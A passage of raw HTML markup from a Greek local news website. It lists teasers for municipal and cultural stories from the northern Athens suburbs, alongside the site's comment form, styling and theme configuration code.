                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-07T11:18:25+02:00" >7 Μαρτίου 2017</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b1%cf%86%ce%bf%cf%81%ce%bc%ce%b7-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%ce%b3%ce%ba%ce%bf%cf%83%ce%bc%ce%b9%ce%b1-%ce%b7%ce%bc%ce%b5%cf%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Ο Δήμος Παπάγου – Χολαργού με αφορμή την παγκόσμια ημέρα της γυναίκας, διοργανώνει εκδήλωση όπου γυναίκες των τεχνών, των γραμμάτων και της προσφοράς θα...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b1%cf%86%ce%bf%cf%81%ce%bc%ce%b7-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%ce%b3%ce%ba%ce%bf%cf%83%ce%bc%ce%b9%ce%b1-%ce%b7%ce%bc%ce%b5%cf%81/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%bc%ce%b1%cf%82/" class="td-post-category">Ο Δήμος μας</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ad%cf%82-%cf%84%ce%ad%cf%87%ce%bd%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-2/" rel="bookmark" class="td-image-wrap " title="Βραδιές τέχνης και πολιτισμού" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ad%cf%82-%cf%84%ce%ad%cf%87%ce%bd%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-2/" rel="bookmark" title="Βραδιές τέχνης και πολιτισμού">Βραδιές τέχνης και πολιτισμού</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-21T16:29:38+02:00" >21 Φεβρουαρίου 2017</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ad%cf%82-%cf%84%ce%ad%cf%87%ce%bd%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ad%cf%82-%cf%84%ce%ad%cf%87%ce%bd%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-2/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%bf-%ce%b4%cf%81%ce%ac%ce%ba%ce%bf%cf%82-%ce%bd%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%89%ce%bd-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b1%cf%80%cf%8c-%cf%84/" rel="bookmark" class="td-image-wrap " title="Ο Δράκος Ναπολέων και κατασκευές από το ουράνιο τόξο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%bf-%ce%b4%cf%81%ce%ac%ce%ba%ce%bf%cf%82-%ce%bd%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%89%ce%bd-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b1%cf%80%cf%8c-%cf%84/" rel="bookmark" title="Ο Δράκος Ναπολέων και κατασκευές από το ουράνιο τόξο">Ο Δράκος Ναπολέων και κατασκευές από το ουράνιο τόξο</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-11T21:12:53+02:00" >11 Ιανουαρίου 2017</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%bf-%ce%b4%cf%81%ce%ac%ce%ba%ce%bf%cf%82-%ce%bd%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%89%ce%bd-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b1%cf%80%cf%8c-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




Καλούμε τους μικρούς μας φίλους σε μια συνάντηση με τον γνωστό συγγραφέα Χρήστο Δημόπουλο, όπου θα γνωρίσει στα παιδιά τον μικρό δράκο Ναπολέοντα, που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/%ce%bf-%ce%b4%cf%81%ce%ac%ce%ba%ce%bf%cf%82-%ce%bd%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%89%ce%bd-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b1%cf%80%cf%8c-%cf%84/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_103_f99" data-td_block_id="tdi_103_f99"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_103_f99" data-td_block_id="tdi_103_f99"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_104_7b5 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104_7b5" >
<style>
/* custom css */
.tdi_104_7b5 .comment-link{
                    display: inline-block;
                }.tdi_104_7b5 .comment{
                    border-bottom-style: dashed;
                }.tdi_104_7b5 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%B7-%CE%B9%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CF%87%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://voreiageitonia.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Σχόλιο:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Όνομα:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Ιστοσελίδα:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='111' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_106_aff  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_106_aff{
                    vertical-align: baseline;
                }.tdi_106_aff .wpb_wrapper,
				.tdi_106_aff .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_106_aff .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_106_aff .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_108_72f td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_108_72f" >
<style>
/* custom css */
.tdi_108_72f .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_108_72f .entry-thumb{
					background-position: center 50%;
				}.tdi_108_72f .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_108_72f .td-image-container,
				.ie11 .tdi_108_72f .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_108_72f .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_108_72f .td-module-meta-info,
				.ie11 .tdi_108_72f .td-module-meta-info{
				 	flex: 1;
			    }.tdi_108_72f .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_108_72f .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_108_72f .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_108_72f .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_108_72f .td-post-vid-time{
					display: block;
				}.tdi_108_72f .td-post-category{
					display: none;
				}.tdi_108_72f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108_72f .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108_72f .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108_72f .td-read-more{
					display: none;
				}.tdi_108_72f .td-post-author-name{
					display: none;
				}.tdi_108_72f .entry-review-stars{
					display: inline-block;
				}.tdi_108_72f .td-icon-star,
                .tdi_108_72f .td-icon-star-empty,
                .tdi_108_72f .td-icon-star-half{
					font-size: 15px;
				}.tdi_108_72f .td-module-comments{
					display: none;
				}.tdi_108_72f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108_72f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_108_72f .td-block-title a,
				.tdi_108_72f .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_108_72f .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_108_72f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108_72f .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_72f .td-module-container:before{
					bottom: -15px;
				}.tdi_108_72f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_72f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_72f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_72f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_108_72f .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_108_72f .td-module-container:before{
					bottom: -10px;
				}.tdi_108_72f .td-post-date,
				.tdi_108_72f .td-post-author-name span{
					display: none;
				}.tdi_108_72f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_72f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_72f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108_72f .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_72f .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_108_72f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_72f .td-module-container:before{
					bottom: -15px;
				}.tdi_108_72f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_72f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_72f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_108_72f = new tdBlock();
block_tdi_108_72f.id = "tdi_108_72f";
block_tdi_108_72f.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_108_72f","tdc_css_class":"tdi_108_72f","tdc_css_class_style":"tdi_108_72f_rand_style"}';
block_tdi_108_72f.td_column_number = "1";
block_tdi_108_72f.block_type = "td_flex_block_1";
block_tdi_108_72f.post_count = "4";
block_tdi_108_72f.found_posts = "1560";
block_tdi_108_72f.header_color = "";
block_tdi_108_72f.ajax_pagination_infinite_stop = "";
block_tdi_108_72f.max_num_pages = "390";
tdBlocksArray.push(block_tdi_108_72f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_108_72f class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" class="td-image-wrap " title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
